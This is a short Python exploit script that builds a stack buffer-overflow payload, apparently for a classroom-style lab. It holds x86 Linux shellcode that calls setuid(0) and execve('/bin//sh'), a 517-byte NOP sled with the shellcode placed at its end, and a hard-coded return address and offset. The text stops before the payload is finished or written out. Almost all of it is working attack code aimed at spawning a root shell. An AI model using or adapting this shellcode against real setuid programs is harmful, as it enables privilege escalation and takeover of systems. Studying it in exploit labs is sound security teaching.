 import sys
shellcode=(
"\x31\xc0"
"\x31\xdb"
"\xb0\xd5"
"\xcd\x80"
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
"\x00"
).encode('latin-1')
content=bytearray(0x90 for i in range(517))
start=517-len(shellcode)
content[start:]=shellcode
ret=0xbfffea48+120
offset=24